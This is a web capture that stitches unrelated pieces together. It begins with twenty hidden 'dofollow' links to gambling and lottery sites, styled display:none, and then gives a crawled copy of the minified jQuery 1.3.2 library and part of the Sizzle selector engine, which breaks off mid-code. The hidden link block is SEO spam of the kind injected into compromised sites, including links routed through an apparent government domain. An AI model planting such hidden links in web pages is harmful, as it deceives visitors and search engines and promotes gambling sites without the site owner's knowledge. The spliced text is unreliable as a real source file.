<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai 88</a>
<a style="display:none" href="https://kedai169g.com/" rel="dofollow">kedai169</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://joss88gg.com/" rel="dofollow">joss88</a>
<a style="display:none" href="https://kakektogel.online/" rel="dofollow">kakek togel</a>
<a style="display:none" href="https://ringbet.online/" rel="dofollow">ringbet</a>
<a style="display:none" href="https://magnet777.online/" rel="dofollow">magnet777</a>
<a style="display:none" href="https://putratotogg.com/" rel="dofollow">putra toto</a>
<a style="display:none" href="https://casino69.online/" rel="dofollow">casino69</a>
<a style="display:none" href="http://sukaslot888gg.com/" rel="dofollow">suka slot888</a>
<a style="display:none" href="http://nona4d.online/" rel="dofollow">nona4d</a>
<a style="display:none" href="https://gundam4ds.org/" rel="dofollow">gundam4d</a>
<a style="display:none" href="https://madutotogg.com/" rel="dofollow">madu toto</a>
<a style="display:none" href="https://sinarbets.online/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawar slot88</a>
<a style="display:none" href="https://muskathamburg.com/gallery/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://lx88gg.com/" rel="dofollow">lx88</a>
<a style="display:none" href="https://tango4d.space/" rel="dofollow">tango4d</a>
<a style="display:none" href="https://idcoins.online/" rel="dofollow">idcoin</a>
<a style="display:none" href="https://skb.salatiga.go.id/gallery/" rel="dofollow">agencuan</a>

--- FILE ---
content_type: text/javascript
request_url: https://www.scitcentral.com/menu/jquery-1.3.2.min.js
body_size: 18991
content:
/*
 * jQuery JavaScript Library v1.3.2
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-02-19 17:34:21 -0500 (Thu, 19 Feb 2009)
 * Revision: 6246
 */
(function(){var l=this,g,y=l.jQuery,p=l.$,o=l.jQuery=l.$=function(E,F){return new o.fn.init(E,F)},D=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,f=/^.[^:#\[\.,]*$/;o.fn=o.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&&(G[1]||!H)){if(G[1]){E=o.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&&I.id!=G[3]){return o().find(E)}var F=o(I||[]);F.context=document;F.selector=E;return F}}else{return o(H).find(E)}}else{if(o.isFunction(E)){return o(document).ready(E)}}if(E.selector&&E.context){this.selector=E.selector;this.context=E.context}return this.setArray(o.isArray(E)?E:o.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===g?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=o(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return o.each(this,F,E)},index:function(E){return o.inArray(E&&E.jquery?E[0]:E,this)},attr:function(F,H,G){var E=F;if(typeof F==="string"){if(H===g){return this[0]&&o[G||"attr"](this[0],F)}else{E={};E[F]=H}}return this.each(function(I){for(F in E){o.attr(G?this.style:this,F,o.prop(this,E[F],G,I,F))}})},css:function(E,F){if((E=="width"||E=="height")&&parseFloat(F)<0){F=g}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&&F!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(F))}var E="";o.each(F||this,function(){o.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:o.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=o(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){o(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){o(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||o([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;o.find(E,this[0],F);return F}else{return this.pushStack(o.unique(o.map(this,function(G){return o.find(E,G)})),"find",E)}},clone:function(G){var E=this.map(function(){if(!o.support.noCloneEvent&&!o.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return o.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(G===true){var H=this.find("*").andSelf(),F=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[F].nodeName){return}var I=o.data(H[F],"events");for(var K in I){for(var J in I[K]){o.event.add(this,K,I[K][J],I[K][J].data)}}F++})}return E},filter:function(E){return this.pushStack(o.isFunction(E)&&o.grep(this,function(G,F){return E.call(G,F)})||o.multiFilter(E,o.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=o.expr.match.POS.test(E)?o(E):null,F=0;return this.map(function(){var H=this;while(H&&H.ownerDocument){if(G?G.index(H)>-1:o(H).is(E)){o.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(f.test(E)){return this.pushStack(o.multiFilter(E,this,true),"not",E)}else{E=o.multiFilter(E,this)}}var F=E.length&&E[E.length-1]!==g&&!E.nodeType;return this.filter(function(){return F?o.inArray(this,E)<0:this!=E})},add:function(E){return this.pushStack(o.unique(o.merge(this.get(),typeof E==="string"?o(E):o.makeArray(E))))},is:function(E){return !!E&&o.multiFilter(E,this).length>0},hasClass:function(E){return !!E&&this.is("."+E)},val:function(K){if(K===g){var E=this[0];if(E){if(o.nodeName(E,"option")){return(E.attributes.value||{}).specified?E.value:E.text}if(o.nodeName(E,"select")){var I=E.selectedIndex,L=[],M=E.options,H=E.type=="select-one";if(I<0){return null}for(var F=H?I:0,J=H?I+1:M.length;F<J;F++){var G=M[F];if(G.selected){K=o(G).val();if(H){return K}L.push(K)}}return L}return(E.value||"").replace(/\r/g,"")}return g}if(typeof K==="number"){K+=""}return this.each(function(){if(this.nodeType!=1){return}if(o.isArray(K)&&/radio|checkbox/.test(this.type)){this.checked=(o.inArray(this.value,K)>=0||o.inArray(this.name,K)>=0)}else{if(o.nodeName(this,"select")){var N=o.makeArray(K);o("option",this).each(function(){this.selected=(o.inArray(this.value,N)>=0||o.inArray(this.text,N)>=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=K}}})},html:function(E){return E===g?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(o.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var I=(this[0].ownerDocument||this[0]).createDocumentFragment(),F=o.clean(J,(this[0].ownerDocument||this[0]),I),H=I.firstChild;if(H){for(var G=0,E=this.length;G<E;G++){L.call(K(this[G],H),this.length>1||G>0?I.cloneNode(true):I)}}if(F){o.each(F,z)}}return this;function K(N,O){return M&&o.nodeName(N,"table")&&o.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};o.fn.init.prototype=o.fn;function z(E,F){if(F.src){o.ajax({url:F.src,async:false,dataType:"script"})}else{o.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function e(){return +new Date}o.extend=o.fn.extend=function(){var J=arguments[0]||{},H=1,I=arguments.length,E=false,G;if(typeof J==="boolean"){E=J;J=arguments[1]||{};H=2}if(typeof J!=="object"&&!o.isFunction(J)){J={}}if(I==H){J=this;--H}for(;H<I;H++){if((G=arguments[H])!=null){for(var F in G){var K=J[F],L=G[F];if(J===L){continue}if(E&&L&&typeof L==="object"&&!L.nodeType){J[F]=o.extend(E,K||(L.length!=null?[]:{}),L)}else{if(L!==g){J[F]=L}}}}}return J};var b=/z-?index|font-?weight|opacity|zoom|line-?height/i,q=document.defaultView||{},s=Object.prototype.toString;o.extend({noConflict:function(E){l.$=p;if(E){l.jQuery=y}return o},isFunction:function(E){return s.call(E)==="[object Function]"},isArray:function(E){return s.call(E)==="[object Array]"},isXMLDoc:function(E){return E.nodeType===9&&E.documentElement.nodeName!=="HTML"||!!E.ownerDocument&&o.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&&/\S/.test(G)){var F=document.getElementsByTagName("head")[0]||document.documentElement,E=document.createElement("script");E.type="text/javascript";if(o.support.scriptEval){E.appendChild(document.createTextNode(G))}else{E.text=G}F.insertBefore(E,F.firstChild);F.removeChild(E)}},nodeName:function(F,E){return F.nodeName&&F.nodeName.toUpperCase()==E.toUpperCase()},each:function(G,K,F){var E,H=0,I=G.length;if(F){if(I===g){for(E in G){if(K.apply(G[E],F)===false){break}}}else{for(;H<I;){if(K.apply(G[H++],F)===false){break}}}}else{if(I===g){for(E in G){if(K.call(G[E],E,G[E])===false){break}}}else{for(var J=G[0];H<I&&K.call(J,H,J)!==false;J=G[++H]){}}}return G},prop:function(H,I,G,F,E){if(o.isFunction(I)){I=I.call(H,F)}return typeof I==="number"&&G=="curCSS"&&!b.test(E)?I+"px":I},className:{add:function(E,F){o.each((F||"").split(/\s+/),function(G,H){if(E.nodeType==1&&!o.className.has(E.className,H)){E.className+=(E.className?" ":"")+H}})},remove:function(E,F){if(E.nodeType==1){E.className=F!==g?o.grep(E.className.split(/\s+/),function(G){return !o.className.has(F,G)}).join(" "):""}},has:function(F,E){return F&&o.inArray(E,(F.className||F).toString().split(/\s+/))>-1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}o.each(K,function(){if(!E){L-=parseFloat(o.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(o.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(o.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{o.swap(H,G,I)}return Math.max(0,Math.round(L))}return o.curCSS(H,F,J)},curCSS:function(I,F,G){var L,E=I.style;if(F=="opacity"&&!o.support.opacity){L=o.attr(E,"opacity");return L==""?"1":L}if(F.match(/float/i)){F=w}if(!G&&E&&E[F]){L=E[F]}else{if(q.getComputedStyle){if(F.match(/float/i)){F="float"}F=F.replace(/([A-Z])/g,"-$1").toLowerCase();var M=q.getComputedStyle(I,null);if(M){L=M.getPropertyValue(F)}if(F=="opacity"&&L==""){L="1"}}else{if(I.currentStyle){var J=F.replace(/\-(\w)/g,function(N,O){return O.toUpperCase()});L=I.currentStyle[F]||I.currentStyle[J];if(!/^\d+(px)?$/i.test(L)&&/^\d/.test(L)){var H=E.left,K=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;E.left=L||0;L=E.pixelLeft+"px";E.left=H;I.runtimeStyle.left=K}}}}return L},clean:function(F,K,I){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&&K[0].ownerDocument||document}if(!I&&F.length===1&&typeof F[0]==="string"){var H=/^<(\w+)\s*\/?>$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");o.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(<(\w+)[^>]*?)\/>/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"></"+T+">"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!O.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||O.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!O.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!O.indexOf("<td")||!O.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!O.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!o.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!o.support.tbody){var R=/<tbody/i.test(S),N=!O.indexOf("<table")&&!R?L.firstChild&&L.firstChild.childNodes:Q[1]=="<table>"&&!R?L.childNodes:[];for(var M=N.length-1;M>=0;--M){if(o.nodeName(N[M],"tbody")&&!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!o.support.leadingWhitespace&&/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=o.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=o.merge(G,S)}});if(I){for(var J=0;G[J];J++){if(o.nodeName(G[J],"script")&&(!G[J].type||G[J].type.toLowerCase()==="text/javascript")){E.push(G[J].parentNode?G[J].parentNode.removeChild(G[J]):G[J])}else{if(G[J].nodeType===1){G.splice.apply(G,[J+1,0].concat(o.makeArray(G[J].getElementsByTagName("script"))))}I.appendChild(G[J])}}return E}return G},attr:function(J,G,K){if(!J||J.nodeType==3||J.nodeType==8){return g}var H=!o.isXMLDoc(J),L=K!==g;G=H&&o.props[G]||G;if(J.tagName){var F=/href|src|style/.test(G);if(G=="selected"&&J.parentNode){J.parentNode.selectedIndex}if(G in J&&H&&!F){if(L){if(G=="type"&&o.nodeName(J,"input")&&J.parentNode){throw"type property can't be changed"}J[G]=K}if(o.nodeName(J,"form")&&J.getAttributeNode(G)){return J.getAttributeNode(G).nodeValue}if(G=="tabIndex"){var I=J.getAttributeNode("tabIndex");return I&&I.specified?I.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&&J.href?0:g}return J[G]}if(!o.support.style&&H&&G=="style"){return o.attr(J.style,"cssText",K)}if(L){J.setAttribute(G,""+K)}var E=!o.support.hrefNormalized&&H&&F?J.getAttribute(G,2):J.getAttribute(G);return E===null?g:E}if(!o.support.opacity&&G=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&&J.filter.indexOf("opacity=")>=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}G=G.replace(/-([a-z])/ig,function(M,N){return N.toUpperCase()});if(L){J[G]=K}return J[G]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||o.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var E=0,F=H.length;E<F;E++){if(H[E]===G){return E}}return -1},merge:function(H,E){var F=0,G,I=H.length;if(!o.support.getAll){while((G=E[F++])!=null){if(G.nodeType!=8){H[I++]=G}}}else{while((G=E[F++])!=null){H[I++]=G}}return H},unique:function(K){var F=[],E={};try{for(var G=0,H=K.length;G<H;G++){var J=o.data(K[G]);if(!E[J]){E[J]=true;F.push(K[G])}}}catch(I){F=K}return F},grep:function(F,J,E){var G=[];for(var H=0,I=F.length;H<I;H++){if(!E!=!J(F[H],H)){G.push(F[H])}}return G},map:function(E,J){var F=[];for(var G=0,H=E.length;G<H;G++){var I=J(E[G],G);if(I!=null){F[F.length]=I}}return F.concat.apply([],F)}});var C=navigator.userAgent.toLowerCase();o.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(C),opera:/opera/.test(C),msie:/msie/.test(C)&&!/opera/.test(C),mozilla:/mozilla/.test(C)&&!/(compatible|webkit)/.test(C)};o.each({parent:function(E){return E.parentNode},parents:function(E){return o.dir(E,"parentNode")},next:function(E){return o.nth(E,2,"nextSibling")},prev:function(E){return o.nth(E,2,"previousSibling")},nextAll:function(E){return o.dir(E,"nextSibling")},prevAll:function(E){return o.dir(E,"previousSibling")},siblings:function(E){return o.sibling(E.parentNode.firstChild,E)},children:function(E){return o.sibling(E.firstChild)},contents:function(E){return o.nodeName(E,"iframe")?E.contentDocument||E.contentWindow.document:o.makeArray(E.childNodes)}},function(E,F){o.fn[E]=function(G){var H=o.map(this,F);if(G&&typeof G=="string"){H=o.multiFilter(G,H)}return this.pushStack(o.unique(H),E,G)}});o.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(E,F){o.fn[E]=function(G){var J=[],L=o(G);for(var K=0,H=L.length;K<H;K++){var I=(K>0?this.clone(true):this).get();o.fn[F].apply(o(L[K]),I);J=J.concat(I)}return this.pushStack(J,E,G)}});o.each({removeAttr:function(E){o.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){o.className.add(this,E)},removeClass:function(E){o.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!o.className.has(this,F)}o.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||o.filter(E,[this]).length){o("*",this).add([this]).each(function(){o.event.remove(this);o.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){o(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){o.fn[E]=function(){return this.each(F,arguments)}});function j(E,F){return E[0]&&parseInt(o.curCSS(E[0],F,true),10)||0}var h="jQuery"+e(),v=0,A={};o.extend({cache:{},data:function(F,E,G){F=F==l?A:F;var H=F[h];if(!H){H=F[h]=++v}if(E&&!o.cache[H]){o.cache[H]={}}if(G!==g){o.cache[H][E]=G}return E?o.cache[H][E]:H},removeData:function(F,E){F=F==l?A:F;var H=F[h];if(E){if(o.cache[H]){delete o.cache[H][E];E="";for(E in o.cache[H]){break}if(!E){o.removeData(F)}}}else{try{delete F[h]}catch(G){if(F.removeAttribute){F.removeAttribute(h)}}delete o.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=o.data(F,E);if(!G||o.isArray(H)){G=o.data(F,E,o.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=o.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==g){F.call(H)}}});o.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===g){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===g&&this.length){F=o.data(this[0],E)}return F===g&&H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){o.data(this,E,G)})}},removeData:function(E){return this.each(function(){o.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===g){return o.queue(this[0],E)}return this.each(function(){var G=o.queue(this,E,F);if(E=="fx"&&G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){o.dequeue(this,E)})}});
/*
 * Sizzle CSS Selector Engine - v0.9.3
 * Copyright 2009, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 * More information: http://sizzlejs.com/
 */
(function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,L=0,H=Object.prototype.toString;var F=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length>1&&M.exec(Y)){if(Z.length===2&&I.relative[Z[0]]){af=J(Z[0]+Z[1],U)}else{af=I.relative[Z[0]]?[U]:F(Z.shift(),U);while(Z.length){Y=Z.shift();if(I.relative[Y]){Y+=Z.shift()}af=J(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:F.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=F.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!I.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}I.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(H.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&K(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){F(V,U,ab,ac);if(G){hasDuplicate=false;ab.sort(G);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};F.matches=function(T,U){return F(T,null,null,U)};F.find=function(aa,T,ab){var Z,X;if(!aa){return[]}for(var W=0,V=I.order.length;W<V;W++){var Y=I.order[W],X;if((X=I.match[Y].exec(aa))){var U=RegExp.leftContext;if(U.substr(U.length-1)!=="\\"){X[1]=(X[1]||"").replace(/\\/g,"");Z=I.find[Y](X,T,ab);if(Z!=null){aa=aa.replace(I.match[Y],"");break}}}}if(!Z){Z=T.getElementsByTagName("*")}return{set:Z,expr:aa}};F.filter=function(ad,ac,ag,W){var V=ad,ai=[],aa=ac,Y,T,Z=ac&&ac[0]&&Q(ac[0]);while(ad&&ac.length){for(var ab in I.filter){if((Y=I.match[ab].exec(ad))!=null){var U=I.filter[ab],ah,af;T=false;if(aa==ai){ai=[]}if(I.preFilter[ab]){Y=I.preFilter[ab](Y,aa,ag,ai,W,Z);if(!Y){T=ah=true}else{if(Y===true){continue}}}if(Y){for(var X=0;(af=aa[X])!=null;X++){if(af){ah=U(af,Y,X,aa);var ae=W^!!ah;if(ag&&ah!=null){if(ae){T=true}else{aa[X]=false}}else{if(ae){ai.push(af);T=true}}}}}if(ah!==g){if(!ag){aa=ai}ad=ad.replace(I.match[ab],"");if(!T){return[]}break}}}if(ad==V){if(T==null){throw"Syntax error, unrecognized expression: "+ad}else{break}}V=ad}return aa};var I=F.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href")}},relative:{"+":function(aa,T,Z){var X=typeof T==="string",ab=X&&!/\W/.test(T),Y=X&&!ab;if(ab&&!Z){T=T.toUpperCase()}for(var W=0,V=aa.length,U;W<V;W++){if((U=aa[W])){while((U=U.previousSibling)&&U.nodeType!==1){}aa[W]=Y||U&&U.nodeName===T?U||false:U===T}}if(Y){F.filter(T,aa,true)}},">":function(Z,U,aa){var X=typeof U==="string";if(X&&!/\W/.test(U)){U=aa?U:U.toUpperCase();for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){var W=Y.parentNode;Z[V]=W.nodeName===U?W:false}}}else{for(var V=0,T=Z.length;V<T;V++){var Y=Z[V];if(Y){Z[V]=X?Y.parentNode:Y.parentNode===U}}if(X){F.filter(U,Z,true)}}},"":function(W,U,Y){var V=L++,T=S;if(!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=L++,T=S;if(typeof U==="string"&&!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y)}},find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U[1]);return T?[T]:[]}},NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V[1]);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V[1]){U.push(X[W])}}return U.length===0?null:U}},TAG:function(T,U){return U.getElementsByTagName(T[1])}},preFilter:{CLASS:function(W,U,V,T,Z,aa){W=" "+W[1].replace(/\\/g,"")+" ";if(aa){return W}for(var X=0,Y;(Y=U[X])!=null;X++){if(Y){if(Z^(Y.className&&(" "+Y.className+" ").indexOf(W)>=0)){if(!V){T.push(Y)}}else{if(V){U[X]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&&"2n"||T[2]=="odd"&&"2n+1"||!/\D/.test(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;return T},ATTR:function(X,U,V,T,Y,Z){var W=X[1].replace(/\\/g,"");if(!Z&&I.attrMap[W]){X[1]=I.attrMap[W]}if(X[2]==="~="){X[4]=" "+X[4]+" "}return X},PSEUDO:function(X,U,V,T,Y){if(X[1]==="not"){if(X[3].match(R).length>1||/^\w/.test(X[3])){X[3]=F(X[3],null,null,U)}else{var W=F.filter(X[3],U,V,true^Y);if(!V){T.push.apply(T,W)}return false}}else{if(I.match.POS.test(X[0])||I.match.CHILD.test(X[0])){return true}}return X},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!F(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T[3]-0},gt:function(V,U,T){return U>T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,V,W,aa){var U=V[1],X=I.filters[U];if(X){return X(Z,W,V,aa)}else{if(U==="contains"){return(Z.textContent||Z.innerText||"").indexOf(V[3])>=0}else{if(U==="not"){var Y=V[3];for(var W=0,T=Y.length;W<T;W++){if(Y[W]===Z){return false}}return true}}}},CHILD:function(T,W){var Z=W[1],U=T;switch(Z){case"only":case"first":while(U=U.previousSibling){if(U.nodeType===1){return false}}if(Z=="first"){return true}U=T;case"last":while(U=U.nextSibling){if(U.nodeType===1){return false}}return true;case"nth":var V=W[2],ac=W[3];if(V==1&&ac==0){return true}var Y=W[0],ab=T.parentNode;if(ab&&(ab.sizcache!==Y||!T.nodeIndex)){var X=0;for(U=ab.firstChild;U;U=U.nextSibling){if(U.nodeType===1){U.nodeIndex=++X}}ab.sizcache=Y}var aa=T.nodeIndex-ac;if(V==0){return aa==0}else{return(aa%V==0&&aa/V>=0)}}},ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(Y,W){var V=W[1],T=I.attrHandle[V]?I.attrHandle[V](Y):Y[V]!=null?Y[V]:Y.getAttribute(V),Z=T+"",X=W[2],U=W[4];return 